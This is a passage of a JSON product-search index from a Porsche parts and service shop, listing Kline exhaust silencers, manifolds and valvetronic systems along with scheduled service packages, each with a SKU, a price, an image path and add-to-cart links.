steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 carrera\u00a0silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Silencer Section Inconel","s":"KL-POR-996TT-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_5139_1.jpg","u":"kline porsche 996 turbo\/gt2\/s silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 turbo\/gt2\/s silencer section inconel.html?options=cart"},{"value":"Kline Porsche 996 Carrera\u00a0Silencer Section Inconel","s":"KL-POR-996CR-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_8385_3.jpg","u":"kline porsche 996 carrera\u00a0silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 carrera\u00a0silencer section inconel.html?options=cart"},{"value":"Kline Porsche 996 GT3 Silencer Section Stainless Steel","s":"KL-POR-996GT3-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":1852,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_8385.jpg","u":"kline porsche 996 gt3 silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 gt3 silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 996 GT3 Silencer Section Inconel","s":"KL-POR-996GT3-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_8385_1.jpg","u":"kline porsche 996 gt3 silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 gt3 silencer section inconel.html?options=cart"},{"value":"Kline Porsche 996 GT3 manifolds stainless steel","s":"KL-POR-996GT3-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2068,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/-\/p-12714-997tt-manifold-1-edit_2_1.jpg","u":"kline porsche 996 gt3 manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/190\/"},{"value":"Kline Porsche 996 GT3 Manifolds Inconel","s":"KL-POR-996GT3-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/-\/p-12714-997tt-manifold-1-edit_2.jpg","u":"kline porsche 996 gt3 manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/191\/"},{"value":"Minor Service","s":"svcminor986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 10000 miles or Year 1, 3, 5.....","p":290,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1.jpg","u":"\/id\/193\/s\/svcminor986\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/193\/"},{"value":"Major Service","s":"svcmajor986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 4, 6.....","p":315,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1.jpg","u":"svcmajor986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/195\/"},{"value":"Kline Porsche 997.2 Turbo Silencer Section Stainless Steel","s":"KL-POR-997TT.2-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2292,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-3_1_6.jpg","u":"kline porsche 997.2 turbo silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997.2 turbo silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 997.2 Turbo Silencer Section Inconel","s":"KL-POR-997TT.2-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3975,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-3_1_4.jpg","u":"kline porsche 997.2 turbo silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997.2 turbo silencer section inconel.html?options=cart"},{"value":"Kline Porsche 997 Turbo Silencer section Stainless Steel","s":"KL-POR-997TT-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2237,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-3_1_.jpg","u":"kline porsche 997 turbo silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 turbo silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 997 Turbo Silencer Section Inconel","s":"KL-POR-997TT-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-2_2.jpg","u":"kline porsche 997 turbo silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 turbo silencer section inconel.html?options=cart"},{"value":"Kline Porsche 997 GT2(RS) silencer section Stainess Steel ","s":"KL-POR-997GT2-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2237,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_5150_4.jpg","u":"kline porsche 997 gt2(rs) silencer section stainess steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 gt2(rs) silencer section stainess steel.html?options=cart"},{"value":"Kline Porsche 997 GT2(RS) silencer section Inconel","s":"KL-POR-997GT2-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-7_1.jpg","u":"kline porsche 997 gt2(rs) silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 gt2(rs) silencer section inconel.html?options=cart"},{"value":"Kline Porsche 997 Carrera 3.6 2005-2008 silencer section stainless steel","s":"KL-POR-997CR36-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection made","p":2237,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/_\/4_1_2.jpg","u":"kline porsche 997 carrera 3.6 2005-2008 silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 carrera 3.6 2005-2008 silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 997 Carrera 3.6 2005-2008 silencer section Inconel","s":"KL-POR-997CR36-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection made","p":3900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_14.jpg","u":"kline porsche 997 carrera 3.6 2005-2008 silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 carrera 3.6 2005-2008 silencer section inconel.html?options=cart"},{"value":"Kline Porsche 997 Carrera 3.8 2005-2008 silencer section stainless steel","s":"KL-POR-997CR38-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection made","p":2237,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_20.jpg","u":"kline porsche 997 carrera 3.8 2005-2008 silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 carrera 3.8 2005-2008 silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 997 Carrera 3.8 2005-2008 silencer section inconel","s":"KL-POR-997CR38-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection made","p":3900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/_\/4_1_4.jpg","u":"kline porsche 997 carrera 3.8 2005-2008 silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 carrera 3.8 2005-2008 silencer section inconel.html?options=cart"},{"value":"Minor Service","s":"svcminor987","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":290,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3.jpg","u":"svcminor987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/211\/"},{"value":"Major Service","s":"svcmajor987","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1.jpg","u":"svcmajor987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/212\/"},{"value":"Spark Plug change","s":"sparkplugs986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":185,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4.jpg","u":"sparkplugs986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/213\/"},{"value":"Spark Plug change","s":"sparkplugs987","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years","p":215,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1.jpg","u":"sparkplugs987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/214\/"},{"value":"Kline Porsche 997.2 Carrera valvetronic system 09-12 stainless steel","s":"KL-POR-997.2CR-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4378,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-gts-3.jpg","u":"kline porsche 997.2 carrera valvetronic system 09-12 stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/215\/"},{"value":"Drive Belt","s":"drivebelt987","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 48000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1.jpg","u":"drivebelt987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/216\/"},{"value":"Kline Porsche 997.2 Carrera valvetronic system 09-12 inconel","s":"KL-POR-997.2CR-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":5595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-gts-3_1.jpg","u":"kline porsche 997.2 carrera valvetronic system 09-12 inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/217\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) Valvetronic system Stainless Steel","s":"KL-POR-997GT3-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFor both 997.1 GT3 (RS) and 997.2 GT3 (RS)","p":3883,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-1_2.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) valvetronic system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/218\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) Valvetronic system Inconel","s":"KL-POR-997GT3-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":6145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-1_4.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) valvetronic system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/219\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) 100 cell manifolds Stainless Steel","s":"KL-POR-997GT3-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt3-header-2-desat-watermarked-1.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/220\/"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Manifolds Stainless Steel","s":"KL-POR-996TT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1836,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_18.jpg","u":"kline porsche 996 turbo\/gt2\/s manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/222\/"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Manifolds Inconel","s":"KL-POR-996TT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_17.jpg","u":"kline porsche 996 turbo\/gt2\/s manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/224\/"},{"value":"Porsche 981 Minor Service","s":"svcminor981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_1.jpg","u":"porsche-981-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/225\/"},{"value":"Porsche 981 Major Service","s":"svcmajor981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":440,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_1.jpg","u":"porsche-981-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/226\/"},{"value":"6K Service","s":"svcyearly944","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2.jpg","u":"\/id\/228\/s\/svcyearly944\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/228\/"},{"value":"12K Service","s":"svcminor944","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1.jpg","u":"\/id\/229\/s\/svcminor944\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/229\/"},{"value":"24K Service (Manual Only)","s":"svc24k944man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1.jpg","u":"\/id\/230\/s\/svc24k944man\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/230\/"},{"value":"Porsche 991.1 Minor Service","s":"svcminor991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3.jpg","u":"porsche-991-1-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/231\/"},{"value":"Porsche 991.1 Major Service","s":"svcmajor991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":490,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_25.jpg","u":"porsche-991-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/232\/"},{"value":"Porsche 997.1 Minor Service","s":"svcminor9971","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4.jpg","u":"porsche 997.1 minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/233\/"},{"value":"Porsche 997.1 Major Service","s":"svcmajor9971","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":410,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3.jpg","u":"porsche 997.1 major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/234\/"},{"value":"Porsche 997.2 Minor Service","s":"svcminor9972","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1.jpg","u":"porsche-997-2-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/235\/"},{"value":"Porsche 997.2 Major Service","s":"svcmajor9972","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":440,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1.jpg","u":"porsche 997.2 major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/236\/"},{"value":"Porsche 997.1 GT3\/RS Minor Service","s":"svcminor9971GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_2.jpg","u":"porsche 997.1 gt3\/rs minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/237\/"},{"value":"Porsche 997.1 GT3\/RS Major Service","s":"svcmajor9971GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_2.jpg","u":"porsche 997.1 gt3\/rs major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/238\/"},{"value":"Porsche 997.1 Turbo Minor Service","s":"svcminor9971TURBO","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_2_2.jpg","u":"porsche 997.1 turbo minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/240\/"},{"value":"Porsche 997.1 Turbo Major Service","s":"svcmajor9971TURBO","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":440,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_2_1.jpg","u":"porsche 997.1 turbo major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/241\/"},{"value":"Porsche 997 GT2 Minor Service","s":"svcminor9971GT2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_2_2_1.jpg","u":"porsche-997-gt2-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/242\/"},{"value":"Porsche 997.1 GT2 Major Service","s":"svcmajor9971GT2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_2_1_1.jpg","u":"porsche 997.1 gt2 major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/243\/"},{"value":"Porsche 996 Minor Service","s":"svcminor996","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 1, 3.....","p":290,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_5.jpg","u":"porsche-996-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/245\/"},{"value":"Porsche 996 Major Service","s":"svcmajor996","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 2, 4, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_4.jpg","u":"porsche-996-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/246\/"},{"value":"Porsche 996 Turbo Minor Service","s":"svcminor996TURBO","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 1, 3.....","p":300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_5_1.jpg","u":"porsche-996-turbo-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/247\/"},{"value":"Porsche 996 Major Service","s":"svcmajor996TURBO","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 2, 4, 6.....","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_4_1.jpg","u":"porsche-996-major-service-248.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/248\/"},{"value":"Porsche 996 GT3 Minor Service","s":"svcminor996GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 1, 